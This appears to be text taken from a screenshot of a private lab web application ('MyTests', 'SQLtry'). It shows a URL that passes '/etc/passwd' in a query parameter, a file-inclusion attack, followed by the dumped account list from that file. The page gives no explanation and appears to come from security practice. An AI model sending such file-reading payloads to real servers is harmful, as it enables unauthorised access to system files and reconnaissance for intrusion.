 Trendy Blog a Blogging
view-source:172.23.204.72
MyTests
Not secure
172.23.204.72:8200/21d9ef771bca17e85db5ca403a6a96f2/myProject/?work=/etc/passwd
homeWork
SQLtry
Work panel:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Debian-exim:x:101:101::/var/spool/exim4:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false
systemd-timesync:x:103:105:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:104:106:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:105:107:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:106:108:systemd Bus Proxy,,,:/run/systemd:/bin/false